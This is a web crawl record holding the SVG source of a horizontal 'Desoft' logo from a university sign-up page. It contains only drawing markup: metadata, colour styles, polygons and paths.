  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/auth_signup_uclv/static/src/img/logo-desoft.svg
body_size: 4192
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X8 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="35.044453mm"
   height="7.660522mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 6830.0002 766.20616"
   id="svg24"
   sodipodi:docname="logo-horizontal.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)"><metadata
   id="metadata28"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1680"
   inkscape:window-height="985"
   id="namedview26"
   showgrid="false"
   inkscape:zoom="2.8811716"
   inkscape:cx="230.88764"
   inkscape:cy="-71.913647"
   inkscape:window-x="0"
   inkscape:window-y="0"
   inkscape:window-maximized="1"
   inkscape:current-layer="svg24" />
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil0 {fill:#007B91}
    .fil1 {fill:#FF6600}
    .fil2 {fill:#007B91;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g
   id="Capa_x0020_1"
   transform="translate(0,-363.39687)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <polygon
   class="fil0"
   points="312,286 799,1493 0,1493 20,0 1520,0 1520,782 "
   id="polygon7"
   style="fill:#007b91" />
  <polygon
   class="fil1"
   points="879,1450 458,431 1474,862 1054,1027 "
   id="polygon9"
   style="fill:#ff6600" />
  <path
   class="fil2"
   d="m 5792,1325 h 188 V 619 h 217 V 459 h -217 v -97 c 0,-117 2,-152 217,-196 V 0 c -341,61 -405,142 -405,339 v 120 h -146 v 160 h 146 z m 837,9 c 59,0 118,-2 201,-15 v -156 c -74,9 -113,11 -148,11 -53,0 -77,-24 -77,-128 0,-143 0,-427 0,-427 h 224 V 459 h -224 c 0,-48 0,-294 0,-294 l -187,1 c 0,0 0,250 0,293 h -153 v 160 h 153 c 0,0 0,409 0,462 0,176 65,253 211,253 z"
   id="path11"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 2239,1341 c 153,0 319,-81 367,-107 l -1,91 h 179 V 81 h -188 v 435 c -49,-21 -200,-78 -350,-78 -145,0 -289,54 -289,452 0,400 134,451 282,451 z m 72,-167 c -118,0 -162,-46 -162,-288 0,-238 48,-287 164,-287 105,0 235,40 283,59 v 440 c -59,30 -180,76 -285,76 z"
   id="path13"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 3377,1345 c 99,0 225,-23 284,-39 v -153 c -65,17 -196,32 -282,32 -159,0 -245,-45 -247,-271 h 582 c 0,-11 0,-70 0,-85 0,-308 -123,-407 -378,-407 -228,0 -394,108 -394,462 0,345 138,461 435,461 z M 3135,790 c 13,-177 87,-221 196,-221 140,0 195,46 195,221 z"
   id="path15"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 4187,1341 c 258,0 393,-44 393,-282 0,-177 -69,-230 -314,-259 -188,-23 -223,-32 -223,-118 0,-80 41,-107 172,-107 88,0 253,16 312,27 V 456 c -49,-13 -176,-27 -309,-27 -234,0 -355,65 -355,258 0,203 72,234 344,273 151,22 187,37 187,110 0,102 -39,128 -205,128 -109,0 -274,-31 -324,-46 v 146 c 59,20 199,43 322,43 z"
   id="path17"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 5132,1345 c 289,0 437,-123 437,-464 0,-339 -144,-459 -433,-459 -290,0 -441,123 -441,462 0,341 148,461 437,461 z m 4,-153 c -152,0 -249,-55 -249,-311 0,-255 94,-304 245,-304 151,0 247,53 247,307 0,256 -92,308 -243,308 z"
   id="path19"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  
 </g>
</svg>